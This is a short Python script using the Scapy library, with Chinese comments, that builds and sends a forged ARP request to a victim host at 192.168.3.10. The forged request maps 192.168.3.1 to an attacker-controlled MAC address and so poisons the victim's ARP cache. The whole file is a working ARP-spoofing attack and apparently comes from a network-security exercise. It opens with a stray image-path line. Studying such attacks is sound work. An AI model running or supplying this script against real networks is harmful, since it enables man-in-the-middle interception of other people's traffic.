 from scapy.all import *
import time
# 希望插入到缓存中的ip地址和mac地址
target_ip = "192.168.3.1"
target_mac = "02:bb:50:e7:34:ce"  # 攻击者的MAC地址
# 目标主机的ip地址
victim_ip = "192.168.3.10"
def build_arp_request(target_ip, target_mac, victim_ip):
    """构造一个arp请求数据包以实现ARP缓存投毒，以将 target_mac - target_ip 插入到victim的arp缓存中。"""
    # 构造一个以太网帧。由于是广播，所以可以不设置目的MAC地址
    E = Ether(src=target_mac)
    # 构造一个ARP数据包。
    A = ARP(op=1, hwsrc=target_mac, psrc=target_ip, pdst=victim_ip)
    # 将两个数据组合成完整的数据帧。
    frame = E/A
    return frame
sendp(build_arp_request(target_ip, target_mac, victim_ip),"eth0")